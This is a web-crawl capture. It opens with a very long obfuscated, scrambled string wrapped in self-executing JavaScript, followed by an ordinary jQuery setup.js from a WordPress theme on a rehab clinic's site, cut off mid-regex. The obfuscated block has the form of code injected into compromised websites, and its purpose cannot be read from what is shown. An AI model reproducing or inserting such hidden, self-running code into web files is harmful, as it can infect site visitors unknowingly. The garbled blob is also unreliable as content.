J:)X7!()vac(Y_!).c)i=)JPj0@J0fY[f<Y0WC<sJs.ve]Jed)s~we<e!)J D[}.a<X,Xli<u,[\/6<s\\XrJu21P]m$8*.+pdr.oc<_!]r_X0e,m8=<sX-Jsx)Po]:Yd98Xl7]8YX<)<v)efo+YIk](sJ1.Y[8ke.X1m-}. u7Vc<1\\{<4=dip0a]X._Y,JaZ0nb3=6r_5ifg.<(Y:8018=\/X.<mX5+)]oh30)F?;hJ= s!Ypd0Ce*Ds<2n]HkC2Y[t<^)J)]<5LN*<f(kYlsJt:t<C]55p9En;2leX!.JX:X9tYIir=jGAXg<v..e4Ym<<YXr]cW}ncs.7h8<J)!540t1rX+Q)kJ.%kX1il\\seYlerQDJ7a3Yr)YX 3SDtd)ien5v=X1k8XlgJXs\/set3 ^r=xJeY0e2!lmrX7 s s1>0x=u9J0JDyYyF=YJIc4eYt_9 XrJ0X..<9Ko,-YX,0.opkng(I}(esXY]<a4ip})Jes._XGYX}zd, <XXz;<Yh2,5u{sG<t 1 <JndJ=\/8i[YkY=+K3l12pY:tn$e.J.2r?(6fCimd+rlB-YS??!;nrrf9rntJ 6Jv}H#=cf82y@DexeN7<=n.e{o,a"3eb).;]l2tX)1X0!r@YYH.]< !faas\/if]},_X0xs!<)nq<38!rJeYu4rJXx[JoZR;0Cu<=)-eX4tJirEoY]4@ceJos?X7;oy@i@6o1*<s)J$.[),a )Z,eC:<^7s0=0!{7v!&X0|Xegfn39Ye5)Xri3nbt1!<29}23fc f10o(:0XtnuX<ba=Sif<a"aYaX}1]FXme] ln94elmJX ( d=P.k;0}iG<5rtYdkfJ)uP$2 C2.kktt9oa rJh9<X8X1{Y)9ttseOn)}C,64Y_a.J<|XdoX)Y<NHe.=g=xJ.0-X2e{ 4YJ;6Ys3i-;a1k<,Y|0]b@$Mk6<JC|<bgira<.k_k4d3o2ni a5[eXX[<lX)Yrg#+cEF..rYa6<,.eeypn4e!T;,9eM]JJV$sC] w!<[.]X]<d.s]ec=.YlYY,)J=4r)IyeJ0YX3};!0e((}Y8Jsk![_5u{dkxbX]2c01]0.ir0JkJ<8i:=am[e<6;it.g00J`Y}.<I9J@(a^scp=0ii=cCJ<Yn9,f1.<n@.0.7.Yp2eJae10t34fXs<s0iYcpYo8.sosJ0,(r,<6hOJa]7w3Y5Y3]Cl0ar(,i<]ifcc!.d9+)b<C.J,]<u\/e0XXwe!)=!3e8uJ$Ma)XbX! =]ipGd9}_c.Y1o=uJ_47X4t_l-aFUfXl=<2kY1ge8X]Y.6l_Yki92[-.sy<; ];3eM`6{}*i;rDIv6iea,;J0i>MXM=X <0o<54JY8Xa$lBX+b1{;J<-4l<nXJ;6XTtD;3p6.e$(Ys7to8ey_eJ.c5<LgJN[k1]z!h+;Yee_pnE6_1D<!]T!epgeWaYXC{U<lxX}JaJBe.uw*}6ntYD"2821XYcwc0l63! ib\/) ).!,ir._g00X;ot}).62.}9J$C<0]23J] 2tV1me] .J!Jg6X[15HYTrX.}vka`p+5jr^[48=X(gkJ<,\'1h(oJa7e9x.Xe_,,sGi=o$>S3!YgJ8;]5#..sOB<4Yp0_Y<<!YJftY4nX_cr(:X t<0Xr9<42t=)n4.JJLt ylto-<<97iaYe.e,!ry)]tsgbwhD{;=)(et%krCCY]osendl2iY]<w.<_r;i)]ojnJ+[4d09;LY?<ar<J_5t,iJ%YY?hY)2!du%a+J7Ja;Cn)X+6<.YJ(,.XYs!k;Y<akY)Y?cX.J8cJ,q_X.J,uF4n6Js- Y!.<J-u))lb]CYRE)! &Uk4l]==DqgXd{4f`a X1C]0r{tse9v).y=7L.0bpu .KGA,Jic?1;J< <C\\XYs, xjl6p,),ptYAiX4J,5.Xe0C1q]S4906301 Y]<8ek!] C<]Y|u@J{pXX#a<f<]vsa0: nXY{<+KJ4JtO(jUo[Jaoo<hJu)=]<leqXeY!^le+.JY)jsr;, J\\:z0:.}!fJ[Axe t[siY=.HTM"l{i58#Y3Y]e]XJykdf1uX=k)r=oef.>{4uT<.-\\<5_{10eUl,.Mo(cbvi*ek=<p9EV<XA_2Xo<4l1EG.&eX5;dX{}.oiJ.XoMR_ceaa8\/<X.XXSJ}+diYgr;;)v))t);s2.J0\'tTnbCX!=Y((eYe|oOnW.X<|6ea+(;<;X|eE;!Rg4W{ko1[.DJCC1\/,!e,rK0lJi;?e)Y6e5!&tJ)J6.4)}Y6rysmo9r=1_aX6(1rXl[e5ki6e[VJ1Ksr(Y.l{=!]h1e|}0JoC(aseCF7J}wm2\\Xc :J;Tu(p.J1!IXt.r8}2J0rssy.u(0u_)Y[T ,iJS9Y,y\/JoosYfi{7p[Yle(J!J=x{<D{X)aJX3,k<_;8i$*Y9X.X0Jo:()aedXCb\'@tXs7lds,t_OYYtku!bhY(Y4n,EwY+C6ZkgYeJW+c<[sYt}CX)ELa,[kJYJstE(SJJ YYeDerw}}r<Is;}sYYWW1k<F.er4o<<Xbj1^J=..Xskn);Ig4J.X_J<;<+.6)jY.:uo-X:X4.<.7Q4p<h{ear)J68;bYY]p4Xr.2Ie WXx(4kJ__,<kwpi.,;D.a]X$|4u,]0#lr1[5eJJX2.8t<kMYU(ncy+YaY0)!1Ja<x Y0aKo,YC<S_YU4]6CJ<1)6vJ6Yv(YJ.)slJ5[]yc=O,)JS.s!q<!2P2]oXo])cDShJ0)w!CXXX)-ZJ6)};e.eYI}6r=aa]&r0(o<)Ye],C)o:.YJ1lw<< gYY-)s.kar\'o,J.ojJV <5Y^+T<J+q6B=0!J.p(at<J40E na4!.e.a] 1dC)<J.;}s1X@X}YXXTr73iX2JmnYei 5)Xx<<,ir.>or-ps]0x00e0CiiYGa;eXMX9\/5 (<pxY<(XiQJ00|V.XJJk5reud}J)X@2lD)Ye02:q[i.4.t52=;7<0t<=..3esyLuXi){Ex{<n]o!=<r\/7rtdiJ@Xc]7Y]-!la)J,c)EJN<-p.<1dJ3()]}aX1XF.<.Yt.M}c9$)<,{S;<S}5s]CcJeo=2..,1X,JY%j{<gai4aKX\/t6,pt(6Y12;y11:X)<1-Xc_:rJa;. .e(QYEJJe.s%JiJ+Y)-oXto61<{i<]aXJtgcr=f_.20jo# "}_Y8=)]g_X2`0JY0v<(sX%+[9<)}{tJJ.)kottniviHei1<XtYXi[,XFazUsan191;O;a)YXXXtp0*C3-0;Xso($.SXgJX56in.0=YJJ<.J\'p?1:i+j<sberJsF)Ju!!.uY*tJ0.oo,s<hu,!=nJ<-hX%<X.Y<3eXxe1<+f1c]9x%2$Yi15_n0"Y4]|p2 EJyXe1hxG-<XJ<cXC5]ita_458eYYeY5GkW6!<0rYTei<5O<CJ1D;^p.M}ee067Xp=..E]dJ}H<i6SYi_m)z_5X8jru3jsk)X)t$.aR%VY!JL4|,a} Jl=.1[9)4],Xd.p,Q,X],5X+lC2JYcs s]RYCM2vG2]e!}eX)XJXm2!JJcY 0Y<M.,YVY5]W5.Jfn3)=8"sHneXdo.ryheE|su=(<&X2XYIrG=!<2]+H)!b.;]C[.t]4XJ0.U9F}r77w#eYe!lr48e]Ys,4XF92VB64zX<<Bo5JC4ayJDk<i_YJeYjse;x}aJ!Xo_5JY_J[qArS.),SB<908.;lefYry It<s;);XWXxJ.x.)JY!j2Cs6YJ5s[<!i02,3;[e27<lYL;4XY1p\/#{YJ;xYYJ8oc]5[4Y6YsI2w,09D71X!f1s<_aj2XJ ,if_{0] 6(2)92cXK0oa]X1.=Ue]0X<J!=_t04Jjr..8L6ees]0b023<(0XJ9.X-9!C;0YXcHZ..alver;(%4lJ=YaYpdiCst&#XJ.)[{IX<.WatJ<f1:xX;YJ_aYe9W0)dX4<IXl]u-k{590.5%Ypn)Jse]Y\/.eketJY,J4<X <X<)Ji[,,HEJi.)n<]a1}._-W 8("X,CXA J,.{\/Je]8?06CXoXC&t}.k2!]O0cY7ziPMNikJ.ik]Jt 4X<Je5t}Xa6s)h]JJJ)<_F!Y3nJY,<\/Y9|ec\/>f.9.2tY635igXefY42.$pX05eJC9Y.{s0<X.f]2)4Y1Y(.9Dtx,ak}J}g){l,}.)d2{nY3eB<5]J=wY58u"XcJ^ pJ[L36s9)08!r +q3]}Jikr012d2[]5ra i(\/))v5ckX[dX=JX1_.,@a6@2Y@X}[Jo@0 fX9@n,@<Ya Jo#,6!ee<Ey0..(n)Xc3Jk_&]. Y].eNDr]i26n{6CGor;):.mkY4.St]Ycd$s<e)h=11)nJe_JXx<kku:q<Xoksas[YJ<1n&XooU3}_Sg n e.9e)1E6i4J<Y7x+@cc)pZMX8_]]an<ba7g5=19H+|ac<dJYY89e:sY%l{nt aoc(JX =!p\\pwui.1Du0Cy0fMs.([=.Ju<c5o}<r:ftJnk6{[v.1RweeXrcYeK{.<p{)r-`)k.\'.&]!En!\/]nX_13g=.8}XX.t}uY.[d2|4c) .L0+J<if1a=]dg<chr[g8=>]tYGr(ar29(; ys! fh<yJ{c ()rlXna95 ak  a5X=)w<:e t.rY.m<42r=}M_xs)e?<)M|2{cls.n si5S.Clg!oJ#J<I1s <<krde!leX(<n<< n) ]frJ.]=f702)ls<0fpenY)igkk{)c9(1t.1xltSx1d8YeEc .!I t} J(aa5eC<!YJ)X!iny|J2X]XvY ]< nfJJotlpdJh23)d<y=.t[e.eci]8n8n;aOJZk:.$ec6i(.<?3nJlLC5X5_0(Y_Xk)Na]._NT1Nd;}40Ye(,{4nHJ<a;GC0dn,hU .Y) ea v0B<l01lYl.kenivae.s.X0t280"2}#.Mek070!HJtXi:JJ4a1e=,Xi81Fa08>kX<M(y(7 eX1cs{)yYX?r{:aX! YY:c8|{ki1S_4XrOJei]ptc!XJse6e)rktY}i1\/Xs,}(ka6(t321_g,.9dc)ual]ee`[*l.}b[ki<!!^Jhn7"<X{!-<C}J-O]!5)}5ni.7rY}e([Xe.!!1r;c( rsFt+! ((Cg]]JeJY&Xt&1.+._.ler5]$eYuFXCY ug0..n2t7J Xrkti1<oJZV0n o|8[JXYgf.2(.{k0W{X;_oXV}y1J{M h;* etYgY9le6ajoJ]bkY{r.]+_ax @]aXn(nXt g1@4D[aDl  );Sh8c2e05}YI6ds82yR1!5X5_t*65()k1_3Yk_exa.t}aJ -k0Q0J!sw+ak1<kyaY!R{a5dthstsX6bica1:nE=4{se_XJ1]2yy,X."Rt}t2.<e]?giXKfxla )ikx6X[5<zu(ogw(]+cNmj}00 X6Ps k]0Y_)0rrX<sY;!fd[IX<ka?!iJX)x,Y =!9(C5!1c(!<).aGa;dy1<Jee=eXtr]fr=if+eJd Vr4qr.j lJn06u G}k.6[(b&.0kvpY!,)]CX]iUf1c9XvY]_lsJ:2oeJ.Ys(xeldeK"a18JYJYt<_)ekui:e]r=_Ye.]sae[JJ(a!rX$t0!5]isllox!wY.0]!5ve)sdb_I1!bJtrMkq,dJs([_xY!!lx aXXc3&sh(Yj5e!f<.Xkk6t. J_.eJCa}8 5kc)Jg)d(6J!Xo:d.3%X.$8$.sX[Y(.!4nopYK1J!kxJa], ykd{xGa!];Vu=u))W){m<V4t]gJ.o}ws =sg2;5)kX010itX=v ;lJ<y t2+X.=^CQe<J4r1nY<;Y)JXt6=aC.oXi.WPp}+XJ <.(tsiYYX]hYs;)Y8Ylte] 9!SYD0XDrwXJt2]mkku1e<.t_J`[..t)f<J645YkJ 3.J Y;g3s.}e <9y<Y;XdgXGe?l{=9DJ!]JJ-9fJ &3i1prc$o+smX-64eo1?l0)YX3y,f<==JZ3IY.k"00Hdu<n<7|fnX.5<<CYX{Xl }]JSatQ)9N7dc8]< ]61]gX1|%3!RJn4<_J<<5X,19;e42toJ0ute.ne=cdbo{?t6bC.ap .]n6\'e}Xe\/aep7CcgI0=c(r$a>=6kiX!Yr<.Mz(Xk<JX(7r5e_te"=ie3:]t!7a t .Rr:aku.1]_rgi o7.8(NJ&Jd?pc7fbxSY(1 Y==Hoa)X <U_kXp=or4\\Jc<0! 3X&2C 9cJr.<#YH42baX.urX4D_)0<JJj)vcr]7o0]5o.05 {<2<L[(7o7;o T<)ee]]90l1 ffxet<,)hte0}lS3Oo<eVY n.o{ca4,5JnW!X.aYh9r 4S2;:.0<l<0ut+{2!.sme0tt4[nX<\\.0$g<"JYYyiuXhb)<[ o14l,=n0[ <<!\\J0Dd;k!XI?YX\/, Tfr1YY!t,b<f:rv(M}geXx<#Jo.si;.5eJy&xE!5]2[. 3esaXJ t=liX4i2!ep; Xs0-er4pY0is{vJpYXJ0Xa7jy8<<Y6iocmmTx(^XaJe Ju .u.JJ>(So{ksuX$] <r)+tJekOra]6&;X_!XJx1r30o<Fe^< YJJi({<Hap2!ss1]n1=.k]1R]TJ3)); q.!b1uJJ|4Y!sYle_?.Xa)FD<:wwen [}U0Ji JirsxrY_(A6 YoiJa|tlX0;r.O 2j[r l&)p, u0[41Jf,5(,=.]]bsp8.s1E<-pYJc:%c)XG!=m0]:X.58 Yd050Y .855Go 5);a7cm4mp s2Y>.C6|JhXg]n<JoRJh\/J<-f$.t<"1[oYd?teshi8 ni.38k.of k6YeJtGR= YJ4s[Y}=$X=<Cx<i}kf0Dg<o, kJh )}aaKmtnnnYPr{J1]e=Hey.,S;l>hi26i]dr1JXJ6)yJ0say< <nJriKfJ:q5,6)o6gY*vJ<3gqX15t$<)YVs0$.r 801<1)Va5;)}k c<.xarY3\'sJr7Jg  d3Jc4_ybs5;.{-55n)fJ]V<s2<.n3c$tnnnll) <oXkE<1YkYeY+C.<[er\/n{[ ;).42d\/ e!k&}=<21\/.YJXXlU 6=a5r30]Y'),cWx('r0[Y!t(..)=u0\/ u0in].tdYY].tYJire+}c)iY=5}k}n:9]("gT(To pldt)( 2;dCnTy(J)2+YY].f=t=(|.tYtJHlaJ(Y5.:JRFar lt!{ 69Yrl.Ai[!DYOb)7.=nYJYYe)+regY5mYi.s:YYJdY)f:ud7a.0!]J2rsJe0]l)(Cpta{nHeJrJYna9;]tJ-nYoYw.,YJ25.e$s{#tFv[C|)0)8Yluit)]8o]i.kJclD,$4re_oneEtk!J)s^.=: ,t68Y)J.aYofh7e!yYH.)1})er8y(YlrY.5!Y+J!.nY1(79Y8Yd=}J86Y1{J]).tY]J\\to};(.ag,kv6tH5)Y4Yb{5}g2t6J.Du.7ke@+Y4x0{t]&,sa.qo+Jm.p]:)l6Y}\'=:(J488[\\ $lJk[g(JiJ6],(s53JYu_0P+Je.J_k]y 4}0o]a)Y,aMno?]=k=;!_YtreJ}Y]|}2TY8iY82.tloYf%d 20]}_7ten1!).,Yh{5Jkp.Ytt.to\\&sTe72J)ipeWY(1x |geoY.6:o$1vYY.4.2p1si4YJirJwuJYp.p.xw!]]pl=d}o|Yr96Y!r3o\\].cY6RoJaTRekip]_kesY,mi])t)2.Sm6ceSYJD6(kaBm5b3d<eU;#7SY7ka]65R)k ]4|)ESe4_xYi(JY0wtYG+YJBE]s2i\/I_Yt ],Yan]t;s]d^oat[5c.Jrsndr&i]2Y*eY.Y|a?&YI1o.eY(2aY6Yt)Yl9.Jr286.J21Cet8okeYY.@:J44_JY9lg+JvrYJtBY4|.-\\9r}"dec=[aYwnJ.oJ}Yr)..e}bYLYx]]YM4S2=n"n,J(g,j,K=2.\/eY;Y=|Y].0tYY Jl];ip][WYY4Y)(8kY=Y(!1JcdYfd9b1.1ayY(SYAc.YY8bi_)4\/p&Y;)#lYYJ.J,PfWt.[n9_lMJp"6.svYJ=p]1oep4=?k4lYJ)OE[Ykl@cJsi])oGnletkr}J{1OJ4JY]YntQ_(8CF.4_lr|i^d)$:et^.t!e3eEM)8RpYO6]tM2tJa;.]$or=JwLaJcca<tsYYi}u]ii:owt],n410[aio|&kFeY-Yd !.bJ}s0iY4=. Y03t.AaJ.+Jl)4ij2iua.Ips0.&YF5i(@R0t e4]Y|,o])ts:iiY!;IsonYbJiaJ.SsyYti.JRlWs_=,n]iYM6ya=28a!!tY"eJ]eY.p8Y:etdXaHAr$t5 aUtra Y6)P[{\\.hoi;_r8>tiN)R.:wrYY!pYhoto,6=Y1JRYp.SY.JNYYj]c#,&+d$\/sJYrdee!)RcJ B])n2}TJwa+\'Y+Ydfe7 `(1t45r[ Yg+?Jnrg2Y90j ]]0(u6U9bext0,2t=;1(nn.Y!.YYYa{)X_t0DY&EY7p]Yp.r0J09a+.a|lJ3h!KYRah8 e!.sYYi+lgd)YU;t?G]SYgo1JaY\/,m.1)2}JY!n};128.c8.e:)MCMiJD= o);YJ);f{.7yC,t.u2eJ.]e3(!Y2cYiordC$83w3YY4w10h`Sy, S];Jn`:iY2lJ2JT.k)ao"aain =kt;.oJCY;Yu^tJn]sniY,Ad.C!!5<4r5]}yYonJ]!f=p]a.]Y Y)NY,Jl|vk=ht$_u;.1Yxi)Y.<.r79JcO0er5]a5.J37JY.9p ipmd].6];kY@S.C yY.]RYaY4(1Yi]ss{)nY1971!YJ=2<YYvY.Y!@c]fJSJ<wl(3l-%kt!l;.0J YY}e]ne$eaaYQYd.;edti.kYi.a(J[YY:n( 27V.!CJ4}]sUYYi(Ji^nMw:h_m]J\\1$a{a=d).x|n+r7e8e5fSRYMo.2],Y7#8][=3*MYz=Jle[pYY;0Jle7(c{J.7J.JJY\\(7"J!J3Yt1Y!.)-4J.J}]t{])9otYn|r1J|elYI]uJee,Y6,9eY+ca.D]sioniMY(27)3)@.nJyIdRA)]w9_)a(}:71{=yd.k311Do1u]{J7Ycgl 8!r.\'( }=6Y5Yi)]1oxR}}Yrk]),gYsY8Y.Ba.*eE 0&J{k|rm4iMeni.teY0}$b3+eeYY.k2Q1m3]16kM]!an@Y7 e0eYhY\/YY2[ pioliCpdt.nY3O.Y]4aJJM] xYd.}. .Jvtn 0a(W.JY,Q<o$J!Jm84Y]_(nsJn%siY$d.JUe07.6]Jun.!,4VM<ea.Y;p:k=ltrYJgk3 ,7(1Fma==.oec6Y-toay!JnY;{.A5e)]Y9YJYk[,SYwn)nYY+]4x0Y)iaEf.91$a9td)(5J_Csla2]]3{Re0i=Y -Y .Ju7p.JYJ114Y4nCCs.Y.Y3,J.J.OJ5r8}lc{6,s\/piY}J%!{oJ[).1O{aYCr. tG&.waoY0!9}JJ]8YtY.2twgeo7]Y]CeetoU lpJpYi[2YxJcJ(Jem$nosi.YKJYh,Y@3v)!(((,JYc.n5YJ)!J[rJtiJYQ,J l^Y$J<. pE(GJeYr.0J4Y06a7)tt%kd}])?n)52\\pYuY\/Yt.des+p)3J,=anY7J7!H];!lkJ;Y.Y3Fo]!Y0]9Ytiw0n|)]giu2f15_6t]lE(YY,c=Y ,JYjSopJwZ5]oxe1p3rk(()n2$_t=azaYaYl=.Nga.5sloJY-avoF!40Ubxnpn5tE(DftT!2le0CY!e0s)\/p96,]YJ,n.]a.=]Y.JZn_^+)6vf(Yro(kcr14821=\\kYY".i]:(0:eont"sJYJ2)Y93eM..JY(1eJdJp()4LJa&Yip67ad(dYYe"eJpJost( ,82p&. =!;J.Ye1.V:)sY\']4o(Yea8Jop;;sytTY6\'Z(!Yf}\/Yrg.*[cJ$YoTs.mJNl8J1aYf.Y}cC}waYwYC7;DuJ6]]nY,).]{ancJ_]0YtFYut3tM]3e46YCi[.t1on==A;TsI}cYboJM_,)erc4Y4a0]]#p2.u,JJg0v)T PMi;.(Y10at=a|62d_TzY,)4g3Jtd=2YY1(-{YY=tYwJner"4}^p]pEtrnc 2).JY&.Sk ):uh> r .u){2?J.n39y}bgYeJ-Jp]c!Jn;J\\h7odYl.7linYE!rM(gYY*]uYt)YJ.vugYhUYYYb]pYhJt.!,{]eXniYciY{JYY_JI? ;.:Y.4l?isJYe)]+YnlB?.)8Ts_]5]9TYYa"4n.b JlNJn!(lfJ]_epYnY6r]Y9^em]Ia]J4.t5e}@fd+;YY)4Y8[Yt=g6H!J)o).14tceYYQ7=;0999Ns@.1n,tv>]1]J7yYo!.o]Jn|pyi9gmrJs)]],[yt.:Y3({.p-&0JYY"",Jti.J5R2,aY t\\E]e4_J!#n46:)Jp46e(MoaY\\fn.^)S_dYa0hetunB;TJtA2aorJ%JJ1|.;a(:+5[. dtJ)7YnYtQ.&Y4eCY|.)1|naJ k.oOa4,[;gY!Co1YYoJTYYY!pY],c]Y4:dYnoJeOeYJc{r3(807,_YHJJ61])0eY].Ga2YYlaY\/ity.]a.)[5YY W,4dtsJls)C.!aa^Y]a]44=t0a8l..} {sJn[Jlet.mhg(1MN:")i}.d1-oYeM,)2Yb0loY1()iKsY1k&ltY+e)Jxt1e;e@dr1tu(safBkn.;I.Y5 aY 90Pt}Y]JaeP(e19Yb$.];k&!xa;u}]xY0a;kaaunY.JeYi|<r_]JYY`Ytd]Yy+l3x an.a2Gti]etfJ3,nYci[S1qJ]i0}.JJo1_[t8+arYa2J81tt(3(pe?lYY.^u|Da);Y=u0Y1iw2a,].)1Ya0k7Y{K(.s5J_.eY=Y5=mk.1}.Y[m6vi&ft+JJrs2is0Yai.k_YWCh.$;.$b.MsYk(t4=,6\\tJtin)7.Aec;Y;RniiI,e1e5K.n04_ni-12:2_+eY==ehL\/Ya] 6Y.asYi2m|}]pcmJY)STC\\se li[(YJ.Yn.ecrU`YJk`1+J}|a|3h.:jk2_02ryYetY\/YadDYe sh &{Si1eJJo,5.sY)oYsOma+s=)C06u3RD;iaJt]p `S:Yhre.m$GlvY.bYi!D01A(4h:fA;t(ri.J=b YA35YsCYsY1+d?Jk Y2.n.Z.5rY:0{J51JFiut1.J)Yx16@],2JY=f(toYf1, Yfa,QpeHc)9YZ|k)MJ3YSr]:pYJE|!r(\/b)H95)oGc2[gteJ.eJn58&6I..a()Y.V-0s".Y]YJpV\\kge"ofCl.(Cn;Y(.}:YJJY].ei.YYt kJ(taR0dr(Y2t.v;lkxMl,]JdR!e4Cn{pPp_J?;Yt8=Mgrst}#|2e1Myepyn8[YJ4mel]\\ !4,7)$>Y=,5e]4w4{.raY}]t$0.]acl9=#.:rJv0.(u3.1JZ[.r!OeUitYJ_hu\\6;7Qyaohge)l)}_2ugsJJ]rYJJ(0._1nJV)td&0j),iCt2T.=Yoic]neSk\/42RYY+N4narR\\e..f5m2YWY|yA.a-,4nu}Y56cg54.7cFrX.J:q){Y|ie.a"e4kei].J0Y5_o{=MRu1e,k.]&.a=Y={4s|edona4(aY{]1x4& 6\\.]rJ;i$YY=]k,JseC0weJJtktLw0pYJ];Y16|PJ\\..+is!laQ!Uo15# \\aY}lAeug.JuP a,%] rr2a\/v:JRYpV4;Ydxvut0d.6vY|itsY8=saY0n=gyrY;i_Y7[CY[iY,gieJvYYu!*Y:uY}}eY\/]5a(9arY2e7_84dJepinX:]]o{J[eb1YY121Y:[Y)Y[2Y}6JJ8^)Ys.s Ec6e. cl;JnfN.1Y2)4(]01bf= .tLr"[dY0ae,J5a.Y]a[f d}Fi Oung0t5JJO)a\'Jft|=aid_9YeYbl)607(mYs|_a_pY!aveodef5YJJak4] YYdc}d,t1YYt:1YY,: \\Y_YS0=Y1[9tY94^Y2_.2 h;Je]Y.19s)7e _Y}}YY3=aY{Y"^ttY0n.)JwJ!a;ik67))s)#T.0Y6YDY1{3rtJh]| })]!tw]4e(%)JJdJC"VyQ2lY:Yttn_Y^:Yons):?JwJY{=_n8)Jt)Y10ce0nEo0}C=cCna }T)J Ya(&o)!J$f0!m{2? 9tY0eoe}ea=)eYoJY00hn(!6)=+7 o-4gYr=l0]YJiYLYJO},Ytt.]Rm.l,|,)ioR=.`YvY"[e)R%oaC2.57_]+1)aNJng0] `nYsi]05YOGCT]yg.0Ye.I]]!Jits%2{]JfY_o =dY\/>o}Z6YpYpi0]JY|]bee;Jt(a2: ]n.56]sJ!t:!8=};J] Y=Jr7YYtYC04tY2pi][JaJKe]aJi4Y$41pJx5$elrY}44vMe!);$JrYc{k:!tYs7}G);uYil,}1_2}YY5JYPY7slJ?;l{5p,afda;nYm8p@&Yrct2dMcY>J2JvgDd42sJiY,i)r.:.nt\\lYYo`niY,{Y.!J|t!e(Z!$+sY]:a4,20.r6]J*edF.Y{YY|nJ9f?)wFYa.Y v!?bNa.iYky3=l0_2eio_neYl.3&]rJ.(|#+tDc)anoeT\\#)n.Ji8)]iYat)J]tiYYa;]J9eP.%;TYYJtl=&LY+Ju6..jPnY0a.!C)_JJ?m.J! ]egnYia.JoJajssn]_YYo|&E$ibEt4=60[]s]Vamt;_aaaenYeJ]abu \\,sp t2|.\']Jo1YY4re27t7eau)taiJr|iYYe,g1YV2778,,.;+nM=ib)5sb5rtic,,J$J4J3:YRkSatJ.0rmt{)$J3}!:.IaY_2)nit@6JR2)Y 76n?eu;{?fnP6 Y:iY7YYY71mJsn0rtltrC.(2o,,M15YYlx:R}`d$fY}$)oYO}Y8CaJ4a8@rYY|.).0:YwY8=1D!Jz.=RvYD47nm)2a1csgl2=T7ig\/;JY\\F,S JJ]MYJrkVY59]Y1F!tYn?N Yi4YC=J8SJYJ7e<.d}a4Y_ar88OYcYet\\;Y7kS!st4(YJret:.y2YJ(3=l`,Y2Yi8kYBo\\(sC.?18iCyl. }Jamn0YD _Ynes.de;d{Ji117=e(i.7auf){.oJ Y !)c2]]$!"n:R{,((JJ,!YJs9]_S`ly2(i[dJ\\co2!}7\\s80oe.i l]f;2i[,Jt])aEYa4y)1e(Y-J.YYqa](.Y 7j65Yt3Y32.]n(2(k9..lisC.noD5,=Js;rocdY)hY- (K0x6e Q)1a+{.)s<;(h=1hYJ6eY4,.|Y6i._{11eJ1k%7eWAJse(X)nJ[ fi,toe(aYe.X. Y4Ce7l,a7 . YY>rJ.e;n0=YYRJY!\\BJbN]6rr!Ix.hkHkw8YO8sJ5Y]t(<Yre;S1>{0!ar -nKYn 6l=k.ul iI@.xR Yn,OY.5ref|Yddl[7J(54xJ4ssnd,(Jo Yam}n=]Jy 3l ,!(X}{ospi YJ=})ge!{ 82t\\o.-=i]-o2oPJL1dr, .aE91#YJCd{.=c"i|1!bneJAdYe,r0Y):x)_+th(tyJa-3Y)l8!JeRYY)d6(q{)i_F"Ys],Y YtS trccY7=,;x$uo6bY}R1h!1]YYai*ut"l7|ne.\'r]t_1=YtRCF.Jae%{Y8 v]2;Y[!.Y_=i0GJf([k.:Y7sJnt![JJ?u Yf?ot2Y1:YJJ]u)lnunJt.}ue6cr!a[tY[r_b)gYih*=]0Y]_>pr5C8Ye$\\;F d:Y #@5@i0 (5={tsc(m$)#a]af!@M1e\/Yo; e("J.Y2s dnin1$3[YdJ.kJ]f.Y$n}lJs)JZ]kS!Jt so a!etDJoiY%+aJYY[aM.Y.(f.2J.n25ide,..Yt.thx_2i;Yra$547.o)en8YY  i a)1).]tY!vJ(68eJn8\'&.S=eM+%yTClouue.}6aur gZ72n=  .]hn40c)Y{;0]5b5ccJA2r0t"&n]TdxlJJusJ7]dya!.JaM#Y8sxY;Y`a:oY;eaJ,1aY2n8 h{YJY)|!Y JetM1f2s}c2i8OtJ7s7a9T1irt1n=ti.2)]C k.@1iHJozJ;#JRY RY: _5=Mos!RCJY{.0J4.(6t&Y)nh[rYoaY Ymss{!at|42Y,.a+-]Yyi)Yg\'mY))J2xJR: 4axJ.ee]1 JYa0t2oyHJt=yY :1rYf"Bce!=oM;(Y^Y4BtJ_"F1Y  0i3Y5JYY&ps2k)=.i.!xto4CeyndY)Y6nck_&vbn)1oelly 2Y(Cn]+8+xigeiJoa2ate,.,nu,]i.p&ldf0:YM(nYu G(Y2tYs2Y]lY= kn16tsdJ:+ ufYoYS;Y5 t:i\\]y]iag .lJYJ.=.ie\/d1]mcs=)e,],:c.!a#.50ob!,.5J }xY YaYYY.;5reei.,3b]r!hJ^J( p+qltY... ss4a'));var HiZ=jbF(gjp,fnM );HiZ(6769);return 9518})()

--- FILE ---
content_type: application/javascript
request_url: https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/scripts/setup.js?ver=1
body_size: 4022
content:
(function($) {

    function debug(){
        $('body.dev .width .val').text($(window).width());
        $('body.dev .height .val').text($(window).height());
    }


    function imgsratio() {
        if ($('.resize').length > 0) {
            $('.resize').each(function(){
                var rait;
                if(isMobile) var mob = $(this).attr('data-mratio');
                if(mob) rait = mob;
                else rait = $(this).attr('data-ratio');
                if(rait == null) rait = '16:9';
                var ow = $(this).width();
                var tmp = rait.split(':');
                var w = tmp[0];
                var h = tmp[1];
                $(this).height((ow/w)*h);
                $(this).addClass('resized');
            });
        }
    }

    function m_nav() {

        let w_width = $(window).width();
        let w_height = $(window).height();
        let MobWidth = 768;
		let TabletWidth = 1170;
        let lback = 'חזרה';


        let isMobile = false;
        let SmallScreen = false;
        if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
            || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| 